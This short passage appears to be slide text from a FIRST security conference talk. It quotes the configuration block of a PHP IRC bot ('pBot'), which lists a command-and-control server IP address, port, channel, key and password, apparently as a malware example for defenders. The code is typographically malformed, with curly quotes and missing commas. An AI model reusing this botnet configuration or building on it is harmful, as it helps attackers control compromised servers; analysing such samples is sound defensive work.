 pBot - Example 1

class pBot {
var $config = array("server"=>"37.59.236.148”
"port"=>"6667”, "pass"=>"”,
"prefix"=>"[Sentinela]”,
"maxrand"=>"5”,
"chan"=>"#skynet”,
"chan2"=>"#skynet”,
"key"=>"amaka”,
"modes"=>"+p”,
"password"=>"b45h45u54u34y2f23r3”,
"trigger"=>".”,
"hostauth"=>””);

BOSTON 26th annual FIRST conference